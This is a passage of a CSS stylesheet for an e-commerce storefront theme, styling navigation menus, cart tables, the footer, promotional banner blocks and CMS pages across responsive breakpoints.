.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px;
    /* margin-right: 15px;*/
    display: block;
}

.block.newsletter {
    margin-bottom: 20px;
    color: white;
}

.logo {
    float: none !important;
    margin: 0 !important;
}


/*--=============================== Hourly =================================--*/
.tqi-top-content {
    float: right !important;
}
.header.panel>.header.links>li>a {
    color: #0086C8 !important;
}
.header.panel>.links.header-links>li A {
    color: #0086C8 !important;
}
.cart.table-wrapper .col {
    padding: 10px !important;
}
.cart.table-wrapper .cart tbody td {
    vertical-align: middle;
}
.cart.table-wrapper .col .cart-price {
    font-size: 14px;
    font-weight: 300;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle !important;
    padding-bottom: 0 !important;
    margin-left: 75px;
}
.cart.table-wrapper .product-item-name {
    margin: 0;
}
.cart.table-wrapper .col.qty .input-text {
    margin-top: 0;
    height: 30px;
}

.field.configurable.required {
    max-width: 100% !important;
}

/*--===== Menu =====--*/

@media only screen and (min-width:768px) {
    .navigation > ul > li {
        margin-right: 0 !important;
    }
    
    
    .navigation ul>li>a {
        padding-left: 20px !important;
        padding-right: 30px !important;
    }
    .navigation ul li.vcarrot>a,
    .navigation ul li.hcarrot>a {
        position: relative;
    }
    .navigation ul li.vcarrot>a:before,
    .navigation ul li.hcarrot>a:before {
        position: absolute;
        content: "\f107";
        font-family: "FontAwesome";
        font-weight: 700;
        color: #ffffff;
        font-size: 13px;
        right: 17px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .navigation ul li.hcarrot>a:before {
        content: "\f105";
    }
    .navigation>ul>li:hover,
    .navigation>ul>li:hover>a {
        background-color: #0087C8;
    }
    .navigation ul li:hover>a,
    .navigation ul li.vcarrot:hover>a:before {
        color: #ffffff !important;
    }
    .navigation ul li.hcarrot>a:before,
    .navigation ul li.hcarrot:hover>a:before {
        color: #575757;
    }
    .navigation ul li ul li:hover>a {
        color: #575757 !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #0087C8;
    }
    
    
    .navigation > ul > li.active > a,
    .navigation > ul > li.has-active > a {
        border: none !important;
    }
    
    
    .navigation > ul > li.has-active > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #0087C8;
    }
    .submenu li.has-active > a {
        border-left: 3px solid #d1d1d1;
    }
    .submenu li.active a {
        color: #575757 !important;
    }
}

@media only screen and (max-width:767px) {
    .nav-sections,
    .navigation {
        background-color: #000000;
    }
    .fotorama__stage__frame .fotorama__img {
        padding-bottom: 60px;
    }
    
    .product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0; width: 450px !important}

}


/*--===== End Menu =====--*/

.promovideo object,
.promovideo video,
.promovideo embed {
    border: none;
}

.product.details.product-item-details {
    text-align: center;
    padding: 10px;
}
.product-item-link:hover {
    text-decoration: none !important;
}
.product.actions.product-item-actions .actions-primary,
.product.actions.product-item-actions .actions-secondary {
    display: inline-block;
}
.product.actions.product-item-actions .actions-primary .tocart {
    height: 40px;
    line-height: 40px;
    padding-top: 0;
    padding-bottom: 0;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 400;
}
.product.actions.product-item-actions .actions-secondary {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: #E6E6E6;
    color: #000000;
    padding: 0;
    border-radius: 5px;
}
.field.qty input[type="number"] {
    height: 40px;
    width: 46px;
    border-radius: 3px;
}
/**
.box-tocart .actions {
    width: calc(100% - 61px);
}
*/
.box-tocart .action.tocart {
    padding: 0 !important;
    border: 1px solid;
    border-radius: 5px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.action.primary:hover {
    opacity: 0.8;
    border: 1px solid;
}
.box-tocart .action.tocart span {
    height: 38px;
    line-height: 36px;
    display: block;
}
.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 10px;
}
.cart.table-wrapper .cart thead tr th.col:not(:first-child) {
    text-align: center;
}
.cart.table-wrapper .cart tbody tr td.col {
    text-align: center;
}

/*--===== Footer =====--*/

.footer p {
    font-size: 13px;
}

.footer .block-title {
    margin: 5px 0 20px 0;
}

ul.features li {
    position: relative;
    padding: 10px 0 10px 18px;
    line-height: 1;
}

ul.features li:before {
    position: absolute;
    font-family: 'FontAwesome';
    content: '\f00c';
    left: 0;
    color: #0086C8;
    font-size: 15px;
}

.footer ul li a {
    font-size: 13px;
    color: #ffffff;
}

.footer span,
.footer p,
.footer .block.newsletter .info,
.footer .block.newsletter label {
    color: #777777;
    font-size: 13px;
}

.footer .contact-info li {
    position: relative;
    padding: 5px 0 5px 20px;
}

.footer .footer-links li {
    padding: 5px 0 5px 0;
}

.footer .footer-links li i {
    color: #0086C8;
    font-size: 13px;
    margin-right: 7px;
}

.footer .contact-info {
    padding-right: 0 !important;
}

.footer .contact-info li i {
    position: absolute;
    left: 0;
    color: #777;
    top: 8px;
}

.footer .contact-info li:first-child,
.footer .footer-links li:first-child {
    padding-top: 0;
}

.footer .fa-ul li {
    color: #ffffff;
}

.footer .contact-info li:first-child i {
    top: 3px;
}

.footer .block.newsletter label {
    margin: 50px 0 15px 0;
    display: block;
}

.footer .block.newsletter .form.subscribe {
    margin: 0;
}
.footer .block.newsletter .form.subscribe button {
    border: none;
}
.footer .block.newsletter .form.subscribe button,
.footer .block.newsletter .form.subscribe button span {
    color: #ffffff;
}


/*--===== End Footer =====--*/



/*--========================== End Hourly ==============================--*/

@media (max-width: 480px) {
    .navigation .submenu:not(:first-child) ul>li a {
        display: block;
        line-height: normal;
        color: #FFF !important;
        ;
    }
    .headercontactbox {
        float: right;
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #125257;
        border-radius: 8px;
        padding: 8px;
        margin-top: 5px;
        margin-bottom: 15px;
        display: block;
        margin-right: 15px;
    }
    .headercontactboxhusky {
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #000000;
        border-radius: 8px;
        padding: 8px;
    }
    .promovideo {
        text-align: center;
    }
    .promovideo iframe, 
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 260px !important;
    }
    .tqi-site-logo .logo {
        margin-left: 50px;
        transform: translateY(6px);
    }
    .tqi-site-logo .logo img {
        max-width: 140px;
    }
    .tqi-top-search .label {
        top: -35px !important;
    }
}

.contact-index-index .fieldset {
    margin-bottom: 20px
}

.contact-index-index .fieldset .legend {
    padding-bottom: 0
}

.contact-info-number {
    display: block;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 36px;
    font-weight: 300
}

@media only screen and (max-width:767px) {
    .contact-info-number {
        font-weight: 300;
        margin-bottom: 10px
    }
    /*--===== Hourly =====--*/
    .promovideo {
        max-width: 100%;
        text-align: center;
    } 
    .promovideo iframe,
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 300px;
        border: none;
        max-width: 100%;
    }

    .vcarrot::after,
    .hcarrot::before {
        display: none !important;
    }
    .tqi-top-content {
        width: 100%;
        text-align: center;
        margin: 15px 0 10px;
        padding: 0 15px;
    }
    .tqi-top-content .headercontactbox,
    .tqi-top-content .headercontactboxhusky {
        width: 100%;
        margin: 0 auto;
        float: left;
    }
    .tqi-site-logo {
        float: left;
        position: relative;
        padding-bottom: 5px;
    }
    .tqi-site-logo .logo {
        margin-left: 60px !important;
        display: inline-block;
    }
    .nav-toggle {
        top: 9px;
    }
    .tqi-top-search {
        float: left;
        width: 100%;
        position: relative;
    }
    .tqi-top-search .label {
        position: absolute;
        right: 50px;
        top: -45px;
    }
    .minicart-wrapper {
        position: absolute;
        right: 15px;
        top: 134px;
        z-index: 9;
    }
    .header.content {
        padding-top: 0;
    }
    .nav-sections-item-title {
        background-color: #000000;
    }
    .fieldset>.field, .fieldset>.fields>.field {
        width: 100%;
        max-width: 100%;
        display: block;
    }
    .fieldset > .field .label, 
    .fieldset > .fields > .field .label {
        display: block; 
    }
    .product-info-main .fieldset > .field, 
    .product-info-main .fieldset > .fields > .field {
      /**  width: 20% !important; */
        max-width: 60px !important;
        display: inline-block !important;
    }
    .product-info-main .fieldset > .field .label, 
    .product-info-main .fieldset > .fields > .field .label {
        display: none !important;
    }
    .product-info-main .fieldset > .field.required.ox-below, 
    .product-info-main .fieldset > .fields > .field.required.ox-below {
        width: 100% !important;
    }
    /*--===== End Hourly =====--*/
}

@media all and (min-width:768px),
print {
    ._rwd_width {
        min-width: 0 !important;
        max-width: auto !important
    }
    ._rwd_width_float {
        width: 100% !important;
        float: none !important
    }
    .contact-index-index .fieldset .legend {
        border: none
    }
    .contact-index-index .column.main .widget.static.block {
        float: left;
        width: 70%
    }
    .contact-info-number {
        margin-bottom: 15px
    }
    .column:not(.sidebar-main) .form.contact,
    .column:not(.sidebar-additional) .form.contact {
        width: 27%;
        float: right
    }
}

.cms-index-index .page-title {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.widget .block-promo img {
    max-width: none
}

.block-promo {
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    display: block;
    width: 100%;
    color: #333 !important
}

.block-promo:hover {
    text-decoration: none
}

.block-promo .content {
    display: block;
    box-sizing: border-box;
    position: absolute;
    z-index: 1;
    overflow: hidden;
    padding: 25px 35px 35px
}

.block-promo .title {
    display: block;
    font-weight: 300;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: 15px
}

.block-promo .info {
    display: block;
    font-weight: 300;
    font-size: 2.2rem;
    margin-bottom: 20px
}

.block-promo .more {
    font-size: 1.6rem
}

.block-promo .icon.more {
    display: inline-block;
    text-decoration: none
}

.block-promo .icon.more:after {
    font-family: 'luma-icons';
    content: '\e608';
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    margin: 0 0 0 5px
}

.block-promo .button.more {
    font-size: 1.8rem;
    background-image: none;
    background: #1979c3;
    padding: 7px 15px;
    color: #fff;
    border: 1px solid #1979c3;
    cursor: pointer;
    display: inline-block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px;
    text-decoration: none;
    padding: 10px 15px
}

.block-promo .button.more:focus,
.block-promo .button.more:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more.disabled,
.block-promo .button.more[disabled],
fieldset[disabled] .block-promo .button.more {
    cursor: default;
    pointer-events: none;
    opacity: .5
}

.block-promo .title+.button {
    margin-top: 10px
}

.block-promo sup {
    top: -0.2em
}

.block-promo-2columns .content {
    padding: 20px 25px
}

.womens-main .content,
.womens-pants .content,
.training-main .content,
.training-erin .content,
.sale-main .content,
.sale-women .content,
.mens-main .content,
.mens-pants .content,
.gear-main .content,
.gear-equipment .content,
.new-main .content,
.new-eco .content,
.home-main .content,
.home-performance .content,
.home-eco .content,
.collection-eco .content,
.collection-performance .content {
    background-color: rgba(255, 255, 255, 0.9)
}

.sale-main,
.mens-main,
.gear-main,
.womens-main {
    max-width: 1080px
}

.sale-women,
.sale-mens,
.mens-pants,
.womens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    max-width: 580px
}

.training-main,
.training-erin,
.collection-eco,
.collection-performance,
.home-main {
    max-width: 1280px
}

.home-pants .content {
    top: 0;
    left: 0;
    width: 80%
}

.home-pants .title {
    display: block;
    font-weight: 600;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    white-space: nowrap;
    margin-bottom: 0
}

.home-t-shirts {
    background: #ffdd16
}

.home-erin {
    height: 373px
}

.home-erin .content {
    top: 0;
    right: 0;
    width: 60%
}

.home-performance {
    height: 664px
}

.home-performance .content {
    top: 25px;
    right: 25px;
    left: 25px
}

.home-eco {
    height: 274px
}

.new-performance .icon.more {
    white-space: nowrap
}

.block-promo-hp .bg-white,
.block-promo-hp .home-erin .content {
    padding: 20px
}

.womens-erin {
    background: #f4f4f4
}

.womens-erin .content {
    padding: 20px 35px
}

.training-main {
    height: 372px
}

.training-main .title {
    margin-bottom: 0;
    line-height: 1.4
}

.training-main .title span {
    font-weight: 600
}

.training-erin {
    height: 214px
}

.training-erin .content {
    padding: 15px;
    text-align: center
}

.training-erin .info {
    margin-bottom: 0
}

.training-on-demand,
.training-videos {
    color: #fff !important
}

.training-on-demand .content,
.training-videos .content {
    position: static;
    text-align: center
}

.training-on-demand .icon.calendar,
.training-videos .icon.calendar,
.training-on-demand .icon.download,
.training-videos .icon.download {
    margin-top: -10px;
    display: block;
    text-decoration: none
}

.training-on-demand .icon.calendar>span,
.training-videos .icon.calendar>span,
.training-on-demand .icon.download>span,
.training-videos .icon.download>span {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before,
.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    font-family: 'luma-icons';
    font-size: 32px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before {
    content: '\e612'
}

.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    content: '\e626'
}

.training-on-demand .icon.more,
.training-videos .icon.more {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px
}

.training-on-demand .info,
.training-videos .info {
    font-size: 16px
}

.training-on-demand {
    background: #00ade2
}

.training-videos {
    background: #5a5e62
}

.sale-women,
.sale-mens {
    height: 372px
}

.sale-mens .content {
    top: 0;
    right: 0;
    width: 60%
}

.sale-20-off .content,
.sale-free-shipping .content,
.sale-womens-t-shirts .content {
    padding: 15px 20px
}

.sale-20-off {
    background: #f4f4f4
}

.sale-20-off .title {
    font-size: 4rem;
    font-weight: 700;
    white-space: nowrap
}

.sale-20-off img {
    position: absolute;
    z-index: 0;
    bottom: 0;
    right: 0
}

.sale-20-off .content {
    width: 75%;
    position: relative
}

.sale-free-shipping {
    background: #71b54e;
    color: #fff !important
}

.sale-free-shipping .content {
    position: static
}

.sale-free-shipping img {
    display: block;
    margin: 0 auto 10px;
    max-width: 100% !important
}

.sale-womens-t-shirts {
    background: #fedd16
}

.sale-womens-t-shirts .content {
    position: static
}

.sale-womens-t-shirts img {
    max-width: 95% !important
}

.mens-main .content {
    width: 45%
}

.womens-main,
.home-main,
.mens-main,
.new-main,
.sale-main,
.gear-main {
    height: 450px
}

.womens-t-shirts,
.mens-t-shirts {
    background: #ffdd17
}

.womens-t-shirts img,
.mens-t-shirts img {
    max-width: 100% !important
}

.womens-t-shirts .content,
.mens-t-shirts .content {
    position: static
}

.womens-pants,
.mens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    height: 372px
}

.womens-pants .info span,
.mens-pants .info span {
    display: block;
    font-size: 4.4rem;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    line-height: 1.2;
    font-weight: 600;
    white-space: nowrap
}

.womens-category-pants,
.womens-category-tanks,
.womens-category-shorts,
.mens-category-tees,
.mens-category-hoodies,
.mens-category-shorts,
.gear-category-bags,
.gear-category-equipment,
.gear-category-watches {
    background: #f4f4f4;
    min-height: 170px
}

.womens-category-pants img,
.womens-category-tanks img,
.womens-category-shorts img,
.mens-category-tees img,
.mens-category-hoodies img,
.mens-category-shorts img,
.gear-category-bags img,
.gear-category-equipment img,
.gear-category-watches img {
    max-width: 100% !important;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    left: 60%
}

.womens-category-pants .content,
.womens-category-tanks .content,
.womens-category-shorts .content,
.mens-category-tees .content,
.mens-category-hoodies .content,
.mens-category-shorts .content,
.gear-category-bags .content,
.gear-category-equipment .content,
.gear-category-watches .content {
    padding: 20px 0 50px 20px !important;
    position: static;
    width: 60%;
    z-index: 1
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title,
.womens-category-pants .info,
.womens-category-tanks .info,
.womens-category-shorts .info,
.mens-category-tees .info,
.mens-category-hoodies .info,
.mens-category-shorts .info,
.gear-category-bags .info,
.gear-category-equipment .info,
.gear-category-watches .info {
    font-size: 1.8rem
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title {
    font-weight: 400;
    margin-bottom: 5px
}

.womens-category-pants .more,
.womens-category-tanks .more,
.womens-category-shorts .more,
.mens-category-tees .more,
.mens-category-hoodies .more,
.mens-category-shorts .more,
.gear-category-bags .more,
.gear-category-equipment .more,
.gear-category-watches .more {
    position: absolute;
    z-index: 1;
    bottom: 20px
}

.gear-fitnes .content,
.new-performance .content {
    right: 0;
    top: 0;
    width: 65%
}

.collection-eco,
.collection-performance {
    height: 200px
}

.collection-eco .content,
.collection-performance .content {
    padding: 15px;
    text-align: center
}

.collection-eco .info,
.collection-performance .info {
    margin-bottom: 0
}

.collection-erin {
    background: #f4f4f4
}

.collection-erin .content {
    padding: 20px 35px
}

.content-heading {
    text-align: center;
    margin: 10px 0 25px
}

.content-heading .title {
    margin: 0 0 5px
}

.content-heading .info {
    margin-bottom: 0
}

.categories-menu .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block
}

.categories-menu a:link,
.categories-menu a:visited,
.categories-menu a:hover,
.categories-menu a:active {
    color: #333
}

.categories-menu .items {
    margin-bottom: 40px
}

.categories-menu .items:last-child {
    margin-bottom: 0
}

.cms-content-important {
    display: block;
    background: #f5f5f5
}

.cms-content-important h2 {
    margin-top: 0
}

.cms-content table {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>tbody>tr>th,
.cms-content table>tfoot>tr>th,
.cms-content table>thead>tr>td,
.cms-content table>tbody>tr>td,
.cms-content table>tfoot>tr>td {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>thead>tr>td {
    border-bottom: 1px solid #d1d1d1
}

.cms-content table>tbody>tr:nth-child(even)>td,
.cms-content table>tbody>tr:nth-child(even)>th {
    background: #f7f7f7
}

.cms-content table th {
    font-weight: 400
}

.cms-content table td {
    font-weight: 600
}

.cms-content .block .block-title {
    margin-bottom: 15px
}

.cms-content .block .block-title>strong {
    display: none
}

.cms-content .block .box-title {
    display: inline-block;
    margin: 0 0 15px
}

.cms-content .block .box-title>span {
    font-size: 1.8rem;
    line-height: 1.1;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 300
}

.cms-content .block .block-content p:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:399px) {
    .womens-pants img {
        width: 250%;
        float: right;
        margin: -70px -140px 0 0
    }
    .mens-main img {
        margin-left: -180px
    }
    .training-main img,
    .gear-main img,
    .womens-main img {
        margin-left: -210px
    }
    .home-main img {
        margin-left: -310px
    }
    .sale-main img,
    .mens-pants img,
    .home-eco img {
        margin-left: -150px
    }
    .sale-mens img,
    .gear-fitnes img,
    .new-performance img {
        margin-left: -60px
    }
    .new-main img,
    .sale-women img,
    .training-erin img,
    .gear-equipment img {
        margin-left: -120px
    }
    .new-eco img {
        margin-left: -80px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .home-pants img,
    .home-performance img {
        margin-left: -50px
    }
}

@media only screen and (max-width:767px) {
    .blocks-promo {
        margin-left: -15px;
        margin-right: -15px
    }
    .block-promo {
        margin-bottom: 8px
    }
    .block-promo .title {
        font-size: 2.2rem
    }
    .block-promo .info {
        font-size: 1.6rem;
        margin-bottom: 10px
    }
    .block-promo .more {
        font-size: 1.4rem
    }
    .block-promo .icon.more:after {
        font-size: 1rem
    }
    .block-promo .button.more {
        font-size: 1.2rem
    }
    .block-promo .content {
        padding: 15px 20px 20px
    }
    .block-promo .button.more {
        padding: 8px 12px
    }
    .home-pants {
        max-width: 417px
    }
    .home-erin {
        max-width: 426px
    }
    .home-performance {
        max-width: 415px
    }
    .home-eco {
        max-width: 858px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 20px;
        right: 0;
        width: 65%
    }
    .training-main .title {
        font-size: 2rem
    }
    .womens-erin .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin img,
    .collection-erin img {
        display: block;
        margin: 0 auto;
        max-width: 75% !important
    }
    .sale-women .content {
        width: 60%;
        bottom: 20px;
        left: 0
    }
    .sale-main .content {
        top: auto;
        bottom: 20px
    }
    .sale-20-off {
        min-height: 185px
    }
    .sale-20-off .title {
        font-size: 4rem
    }
    .womens-category-pants .title,
    .womens-category-tanks .title,
    .womens-category-shorts .title,
    .mens-category-tees .title,
    .mens-category-hoodies .title,
    .mens-category-shorts .title,
    .gear-category-bags .title,
    .gear-category-equipment .title,
    .gear-category-watches .title {
        font-size: 1.6rem
    }
    .womens-category-pants .info,
    .womens-category-tanks .info,
    .womens-category-shorts .info,
    .mens-category-tees .info,
    .mens-category-hoodies .info,
    .mens-category-shorts .info,
    .gear-category-bags .info,
    .gear-category-equipment .info,
    .gear-category-watches .info {
        font-size: 1.4rem
    }
    .womens-pants .info span,
    .mens-pants .info span {
        font-size: 4rem
    }
    .womens-pants .content,
    .mens-pants .content {
        max-width: 220px;
        bottom: 20px
    }
    .home-eco .content {
        width: 65%;
        top: 20px;
        right: 0
    }
    .gear-fitnes .content,
    .new-performance .content,
    .home-erin .content {
        padding-top: 30px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 0;
        bottom: 20px;
        max-width: 220px
    }
    .training-erin .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .training-erin .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .training-erin .info {
        font-size: 1.2rem;
        margin-bottom: 0
    }
    .training-on-demand .content,
    .training-videos .content {
        padding-top: 25px;
        padding-bottom: 45px
    }
    .home-pants img {
        position: absolute;
        z-index: 0;
        bottom: -10px
    }
    .home-pants .title {
        font-size: 4rem
    }
    .home-performance img {
        position: absolute;
        z-index: 0;
        top: -20px
    }
    .womens-main .content,
    .training-main .content,
    .gear-main .content {
        top: auto;
        bottom: 20px
    }
    .home-t-shirts .image {
        display: block;
        padding: 20px 20px 0
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .home-t-shirts .content {
        position: static
    }
    .collection-eco .content,
    .collection-performance .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .collection-eco .title,
    .collection-performance .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 1.2rem
    }
    .collection-erin .title {
        font-size: 1.8rem
    }
    .collection-erin .info {
        font-size: 1.2rem
    }
    .content-heading .title {
        font-size: 3rem
    }
    .content-heading .info {
        font-size: 1.4rem
    }
    .cms-content-important {
        padding: 15px;
        margin: 0 -15px 15px
    }
    .cms-content table {
        margin: 10px 0 0
    }
    .cms-content table thead th {
        font-size: 1.1rem
    }
    .cms-content ul li {
        margin-bottom: 5px
    }
    .cms-content .block .box {
        margin-bottom: 30px
    }
}

@media all and (min-width:640px),
print {
    .block-promo {
        margin-bottom: 16px
    }
    .block-promo-wrapper:before,
    .block-promo-wrapper:after {
        content: "";
        display: table
    }
    .block-promo-wrapper:after {
        clear: both
    }
    .block-promo-wrapper .block-promo {
        float: left;
        border-right: 16px solid #fff
    }
    .block-promo-2columns .block-promo {
        width: 50%
    }
    .block-promo-3columns .block-promo {
        width: 33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),
    .block-promo-3columns .block-promo:nth-child(3n) {
        border-right: 0
    }
}

@media all and (min-width:768px),
print {
    .block-promo-hp {
        margin: 0 -8px
    }
    .block-promo-hp .block-promo {
        border-left: 8px solid #fff;
        border-right: 8px solid #fff
    }
    .block-promo-wrapper .home-performance {
        float: right
    }
    .home-pants,
    .home-erin,
    .home-performance {
        width: 33.3%
    }
    .home-t-shirts,
    .home-eco {
        width: 66.7%
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 40px;
        right: 40px;
        width: 40%
    }
    .womens-t-shirts,
    .mens-t-shirts {
        height: 372px
    }
    .womens-pants .content,
    .mens-pants .content {
        width: 47%;
        left: 20px;
        top: 20px
    }
    .womens-erin,
    .home-t-shirts,
    .collection-erin {
        display: table
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content,
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        display: table-cell
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        vertical-align: bottom
    }
    .womens-erin img,
    .home-t-shirts img,
    .collection-erin img {
        float: right
    }
    .home-t-shirts {
        height: 276px
    }
    .home-t-shirts .content {
        width: 40%
    }
    .home-t-shirts .image {
        width: 60%;
        vertical-align: middle;
        text-align: center;
        padding-left: 10px
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .womens-category-pants,
    .womens-category-tanks,
    .womens-category-shorts,
    .mens-category-tees,
    .mens-category-hoodies,
    .mens-category-shorts,
    .gear-category-bags,
    .gear-category-equipment,
    .gear-category-watches {
        height: 210px
    }
    .sale-women .content {
        width: 50%;
        left: 20px;
        bottom: 20px
    }
    .sale-20-off .title {
        font-size: 4.4rem
    }
    .sale-20-off .info {
        font-size: 1.8rem
    }
    .sale-20-off,
    .sale-free-shipping,
    .sale-womens-t-shirts {
        height: 205px
    }
    .sale-free-shipping .title {
        font-size: 2.5rem
    }
    .sale-free-shipping .info {
        font-size: 1.6rem
    }
    .sale-womens-t-shirts .title {
        font-size: 2rem;
        margin-bottom: 5px
    }
    .sale-womens-t-shirts .info {
        font-size: 1.6rem;
        margin-bottom: 5px
    }
    .home-eco .content {
        width: 70%;
        top: 45px;
        right: 45px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 20px;
        bottom: 20px;
        width: 60%
    }
    .new-eco .content {
        width: 70%
    }
    .training-erin .content {
        width: 73%;
        top: 16px;
        bottom: 16px;
        right: 16px
    }
    .training-erin .info {
        font-size: 1.6rem;
        display: block;
        padding: 0 10%
    }
    .training-on-demand,
    .training-videos {
        height: 208px
    }
    .home-pants {
        height: 664px
    }
    .home-pants .title {
        font-size: 44px !important;
        font-size: 4.4rem !important;
        line-height: 1.2
    }
    .collection-eco .content,
    .collection-performance .content {
        width: 60%;
        top: 16px;
        bottom: 16px;
        left: 50%;
        margin-left: -30%
    }
    .collection-eco .title,
    .collection-performance .title {
        font-size: 4rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 2.2rem;
        display: block;
        padding: 0 10%
    }
    .collection-erin {
        height: 164px
    }
    .collection-erin .content {
        width: 70%
    }
    .collection-erin .image {
        width: 30%
    }
    .collection-erin .title {
        font-size: 4rem
    }
    .collection-erin .info {
        font-size: 2.2rem
    }
    .content-heading {
        position: relative
    }
    .content-heading:before {
        content: '';
        display: block;
        height: 1px;
        width: 100%;
        background: -moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background: -webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position: absolute;
        top: 50%;
        z-index: 0
    }
    .content-heading .title,
    .content-heading .info {
        position: relative;
        z-index: 1
    }
    .content-heading .title {
        font-size: 3.8rem
    }
    .content-heading .info {
        font-size: 1.8rem
    }
    .cms-content-important {
        font-size: 2.2rem;
        font-weight: 300;
        padding: 20px;
        margin: 0 0 35px -20px
    }
    .cms-content table {
        margin: 40px 0 0
    }
    .cms-content ul li {
        margin-bottom: 15px
    }
    .cms-content .block .block-content:before,
    .cms-content .block .block-content:after {
        content: "";
        display: table
    }
    .cms-content .block .block-content:after {
        clear: both
    }
    .cms-content .block .box {
        width: 48%;
        margin-bottom: 40px
    }
    .cms-content .block .box:nth-child(1) {
        float: left;
        clear: left
    }
    .cms-content .block .box:nth-child(2) {
        float: right
    }
    .cms-content .block .box:nth-child(2)+* {
        clear: both
    }
    .cms-content .block .box:nth-last-child(1),
    .cms-content .block .box:nth-last-child(2) {
        margin-bottom: 0
    }
    .privacy-policy-content {
        box-sizing: border-box;
        width: 77.7%;
        float: right;
        padding-left: 2%
    }
    .privacy-policy .block-collapsible-nav {
        box-sizing: border-box;
        width: 22.3%;
        float: left
    }
}

input[type="text"],
